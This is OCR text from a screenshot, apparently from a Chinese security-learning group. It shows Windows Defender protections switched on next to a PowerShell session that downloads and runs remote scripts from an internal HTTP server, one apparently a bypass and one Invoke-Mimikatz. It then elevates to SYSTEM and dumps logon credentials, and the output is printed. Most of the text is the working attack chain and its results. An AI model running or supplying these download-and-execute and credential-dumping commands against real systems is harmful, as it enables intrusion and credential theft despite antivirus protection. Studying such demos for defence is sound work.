 Virus & threat protection s
View and update Virus & threat protection settings f
Antivirus.
Real-time protection
Locates and stops malware from installing or running
can turn off this setting for a short time before it tur
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access
protection data in the cloud. Works best with Autom
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you an
potential threats. We'll prompt you if the file we nee
personal information.
Automatic sample submission is off. Your device
vulnerable.
Off
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> IEX(New-Object Net.WebClient).downloadString("http://172.31.17.142:8080/ref.txt")
PS C:\Users\Administrator> IEX(New-Object Net.WebClient).downloadString("http://172.31.17.142:8080/Invoke-Mimikatz.ps1")
PS C:\Users\Administrator> Invoke-Mimikatz -Command '"token::elevate" "sekurlsa::logonpasswords" "exit"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
672 {0;000003e7} 1 D 20313 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;01d6fdbe} 3 D 32339039 EC2AMAZ-4FPF4Q9\Administrator S-1-5-21-2189131240-3664264243-932372279
-500 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 32411770 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 30855533 (00000000:01d6d16d)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 4/10/2023 2:00:23 PM
SID : S-1-5-90-0-3
msv :
tspkg :
wdigest :
* Username : EC2AMAZ-4FPF4Q9$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 647848 (00000000:0009e2a8)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : EC2AMAZ-4FPF4Q9
安全小白团